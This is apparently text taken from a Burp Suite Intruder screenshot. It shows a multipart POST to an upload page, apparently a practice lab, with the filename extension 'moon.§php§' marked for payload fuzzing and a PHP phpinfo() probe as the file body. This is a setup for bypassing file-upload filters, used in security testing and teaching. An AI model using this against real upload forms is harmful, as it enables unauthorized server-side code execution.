 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /upload_3.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://upload.moonteam.com/upload_3.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7e336f5141252
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Content-Length: 313
Host: upload.moonteam.com
Pragma: no-cache
Connection: close
-----------------------------7e336f5141252
Content-Disposition: form-data; name="file"; filename="moon.§php§"
Content-Type: text/plain
<?php
phpinfo();
?>
-----------------------------7e336f5141252
Content-Disposition: form-data; name="submit"